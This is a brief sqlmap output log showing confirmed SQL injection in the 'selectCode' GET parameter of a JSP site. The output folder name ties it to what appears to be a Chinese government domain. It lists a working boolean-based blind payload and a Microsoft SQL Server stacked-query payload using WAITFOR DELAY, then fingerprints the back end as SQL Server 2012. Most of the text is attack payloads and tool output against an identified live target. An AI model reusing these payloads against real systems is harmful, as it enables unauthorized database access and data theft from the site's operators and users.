 Parameter: selectCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: selectCode=' OR 'ns'='ns' AND 7545=7545 AND 'FqVK'='FqVK
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: selectCode=' OR 'ns'='ns';WAITFOR DELAY '0:0:5'--
---
[03:13:52] [INFO] testing Microsoft SQL Server
[03:13:53] [INFO] confirming Microsoft SQL Server
[03:13:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[03:13:56] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r\.sqlmap\output\www.lixia.jnjcy.gov.cn'